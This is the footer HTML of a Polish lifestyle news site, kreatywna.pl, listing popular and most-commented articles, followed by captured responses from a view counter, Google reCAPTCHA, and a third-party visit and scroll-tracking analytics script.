							<h3><a href="https://www.kreatywna.pl/styl-zycia/smaki/bezkarna-nutella-czyli-zdrowy-smakolyk-nie-tylko-dla-najmlodszych/">Bezkarna „nutella”, czyli zdrowy smakołyk (nie tylko) dla najmłodszych</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>11 sierpnia 2015</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>57,182 </span> </span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/" title="13 powodów, czyli najgłośniejszy serial młodzieżowy Netflixa" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/kultura/seriale/jpg/13-powodow-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="13 powodów" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/">13 powodów, czyli najgłośniejszy serial młodzieżowy Netflixa</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 maja 2017</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>56,468 </span> </span>
							</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/" title="45. prezydentem USA został Donald Trump" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/Trump_accepts_nomination-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Donald Trump Prezydentem" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/">45. prezydentem USA został Donald Trump</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 listopada 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>53,491 </span> </span>
							</li>
					</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="posts-list-widget-7" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Najczęściej komentowane		</h4></div>
						<div class="footer-widget-container">				<ul>
								<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/muzyka/david-bowie-nie-zyje-mial-69-lat/" title="David Bowie nie żyje. Miał 69 lat" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/kultura/muzyka/jpg/DavidBowie03-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="David Bowie nie żyje" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/kultura/muzyka/david-bowie-nie-zyje-mial-69-lat/">David Bowie nie żyje. Miał 69 lat</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>11 stycznia 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/kultura/muzyka/david-bowie-nie-zyje-mial-69-lat/#comments"><span class="dsq-postid" data-dsqidentifier="4766 http://www.kreatywna.pl/?p=4766">11</span></a></span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/" title="13 powodów, czyli najgłośniejszy serial młodzieżowy Netflixa" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/kultura/seriale/jpg/13-powodow-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="13 powodów" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/">13 powodów, czyli najgłośniejszy serial młodzieżowy Netflixa</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 maja 2017</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/#comments"><span class="dsq-postid" data-dsqidentifier="12391 http://www.kreatywna.pl/?p=12391">8</span></a></span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/muzyka/literacka-nagroda-nobla-2016-dla-piesniarza-i-multiinstrumentalisty/" title="Literacka Nagroda Nobla 2016 dla… pieśniarza i multiinstrumentalisty" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/kultura/ksiazki-muzyka/jpg/kreatywna.pl-bob-dylan-i-gitara-elektryczna-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Literacki Nobel dla Dylana" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/kultura/muzyka/literacka-nagroda-nobla-2016-dla-piesniarza-i-multiinstrumentalisty/">Literacka Nagroda Nobla 2016 dla… pieśniarza i multiinstrumentalisty</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>13 października 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/kultura/muzyka/literacka-nagroda-nobla-2016-dla-piesniarza-i-multiinstrumentalisty/#comments"><span class="dsq-postid" data-dsqidentifier="9700 http://www.kreatywna.pl/?p=9700">8</span></a></span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/sport/judo-droga-do-rozwoju-ciala-i-duszy/" title="Judo &#8211; droga do rozwoju ciała i duszy" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/judo-kobieta-mezczyzna-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="kobieta mężczyzna walka judo" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/sport/judo-droga-do-rozwoju-ciala-i-duszy/">Judo &#8211; droga do rozwoju ciała i duszy</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>14 marca 2022</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/sport/judo-droga-do-rozwoju-ciala-i-duszy/#comments"><span class="dsq-postid" data-dsqidentifier="31938 https://www.kreatywna.pl/?p=31938">8</span></a></span>
							</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/" title="45. prezydentem USA został Donald Trump" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/Trump_accepts_nomination-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Donald Trump Prezydentem" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/">45. prezydentem USA został Donald Trump</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 listopada 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/#comments"><span class="dsq-postid" data-dsqidentifier="10106 http://www.kreatywna.pl/?p=10106">7</span></a></span>
							</li>
					</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="posts-list-widget-6" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Losowo wybrane		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/muzyka/krystyna-pronko-zaspiewala-w-duecie-z-mlodym-wokalista/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/kultura/muzyka/png/Krystyna-Prońko-110x75.png" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/kultura/muzyka/krystyna-pronko-zaspiewala-w-duecie-z-mlodym-wokalista/">Krystyna Prońko zaśpiewała w duecie z młodym wokalistą</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>11 września 2015</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/biznes/funkcjonalnosci-systemu-crm-bez-ktorych-trudno-sie-obejsc/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/ludzie-crm-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="ludzie crm" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/biznes/funkcjonalnosci-systemu-crm-bez-ktorych-trudno-sie-obejsc/">Funkcjonalności systemu CRM, bez których trudno się obejść</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>5 listopada 2021</span>		</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/dom/jak-wybrac-meble-do-salonu/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/styl-zycia/dom/jpg/salon-perfekcyjnie-dobrane-meble-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Perfekcyjnie dobrane meble" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/styl-zycia/dom/jak-wybrac-meble-do-salonu/">Jak wybrać meble do salonu?</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>28 listopada 2018</span>		</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/smaki/pizza-na-ostro-czy-slodko-po-ktorej-stronie-jestes/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/styl-zycia/smaki/jpg/pizza-na-cienkim-ciescie-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Pizza na cienkim cieście" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/styl-zycia/smaki/pizza-na-ostro-czy-slodko-po-ktorej-stronie-jestes/">Pizza na ostro czy słodko? Po której stronie jesteś?</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>24 sierpnia 2018</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/dom/zastosowanie-zaworu-czterodrogowego-w-instalacji-c-o/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/zawor-czterodrogowy-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="zawory" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/styl-zycia/dom/zastosowanie-zaworu-czterodrogowego-w-instalacji-c-o/">Zastosowanie zaworu czterodrogowego w instalacji C.O.</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>15 listopada 2022</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.kreatywna.pl/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/KreatywnaPL" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/KreatywnaPL" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Pinterest" href="https://www.pinterest.com/kreatywnapl/" target="_blank"><i class="fa fa-pinterest"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/c/kreatywnapl" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Tumblr" href="http://kreatywnapl.tumblr.com" target="_blank"><i class="fa fa-tumblr"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026 by Infoss Sp. z o.o.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Przewiń do góry"></div>
<div id="fb-root"></div>
<div id="reading-position-indicator"></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.kreatywna.pl\/wp-admin\/admin-ajax.php","nonce":"4f7bb129cf","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":15811200,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"kreatywnapl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/disqus-comment-system/public/js/comment_count.js" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"29376 https:\/\/www.kreatywna.pl\/?p=29376","disqusShortname":"kreatywnapl","disqusTitle":"Najlepsze wyposa\u017cenie kuchni? Poznaj zalety patelni \u017celiwnych!","disqusUrl":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/","postId":"29376"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js" id="disqus_embed-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Brak wynik\u00f3w","lang_results_found":"Wyniki wyszukiwania"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zamknij" style="background-color: #00a99d">Zamknij</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
<!-- Cached by WP-Optimize - https://getwpo.com - Last modified: 19 January 2026 14:53 (Europe/Warsaw UTC:1) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kreatywna.pl/wp-admin/admin-ajax.php?postviews_id=29376&action=postviews&_=1768852846665
body_size: -220
content:
1314

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6veKT3Dl-sfc0aREro6qmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768852852452');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/305927389.qfuc815r7zX28Xrrv5h1atm20jyh58
body_size: 7015
content:
if(top.window.X4dd7e0f9b39b37f7b6360a9302e96683==undefined) {top.window.X4dd7e0f9b39b37f7b6360a9302e96683=1;X305927389={a:function(){I305927389="qfuc815r7zX28Xrrv5h1atm20jyh58";coo_n="us"+("t"+"at_")+I305927389+"=";coo_s=document.cookie.split(";");coo_uu_305927389=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_305927389=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I305927389+'_'+coo_uu_305927389+'?sess=41864718611420&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X305927389.w_act=1;X305927389.w_act_single=0;});this.aE(top.window,"blur",function(){X305927389.w_act_single=1;X305927389.lifelimit=(new Date().getTime())+3*60*1000;X305927389.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X305927389.aE(d,"mousemove",X305927389.rIT);X305927389.aE(d,"click",X305927389.rIT);X305927389.aE(w,"scroll",X305927389.rIT);X305927389.aE(d,"keyup",X305927389.rIT);X305927389.aE(d,"touchstart",X305927389.rIT);X305927389.aE(d,"touchmove",X305927389.rIT);X305927389.rIT();});this.ping=function(){if(X305927389.stopped!=0) return false;t=(new Date().getTime());if(X305927389.w_act==1 || X305927389.w_act_single==1) {X305927389.im('/livestat/qfuc815r7zX28Xrrv5h1atm20jyh58/41864718611420?p='+X305927389.pos_progress+'&t='+t+X305927389.e_info);if(X305927389.e_info!="") X305927389.e_info="";if(X305927389.w_act_single==1) {X305927389.w_act=0;X305927389.w_act_single=0;}} else {if(t>X305927389.lifelimit) X305927389.imX();}if(t>X305927389.t_dur) X305927389.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X305927389.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X305927389;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X305927389.scrl);X.rE(top.window,"resize",X305927389.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["V29raSUyMCVFMiU4MCU5MyUyMHBhdGVsbmll","JUM1JUJDZWxpd25lJTIwZG8lMjBkYSVDNSU4NA==","UGF0ZWxuaWUlMjAlQzUlQkNlbGl3bmUlMjB3"];this.string_end = ["amFrJTIwdyUyMHBpenplcmlpJTVDLiVDMiVBMA==","eiUyMGNocnVwaSVDNCU4NWN5bSUyMGNpYXN0ZW0=","dXBpZWN6ZW15JTIwcHlzem4lQzQlODUlMjBwaXp6JUM0JTk5"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X305927389.rsz();X305927389.scrl();},4500);this.aE(top.window,"resize",function(){if(X305927389.timer_resize!=false) clearTimeout(X305927389.timer_resize);X305927389.timer_resize=setTimeout(X305927389.rsz, 200);});this.aE(top.window,"scroll",function(){if(X305927389.timer_scroll!=false) clearTimeout(X305927389.timer_scroll);X305927389.timer_scroll=setTimeout(X305927389.scrl, 200);});}}setTimeout(X305927389.ping, 250);this.intv=setInterval(X305927389.ping, 5000);},rIT:function(){if(X305927389.intv==false) return false;clearTimeout(X305927389.idleTimer);X305927389.idleTimer=setTimeout(function(){ X305927389.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im305927389=document.createElement("img");im305927389.style.cssText='position:absolute !important; visibility:hidden !important;';im305927389.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im305927389.onload = function(){ if(im305927389.parentNode!=undefined) im305927389.parentNode.removeChild(im305927389); };im305927389.onerror = function(){ if(im305927389.parentNode!=undefined) im305927389.parentNode.removeChild(im305927389); X305927389.imX(); };document.body.appendChild(im305927389);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X305927389.a();}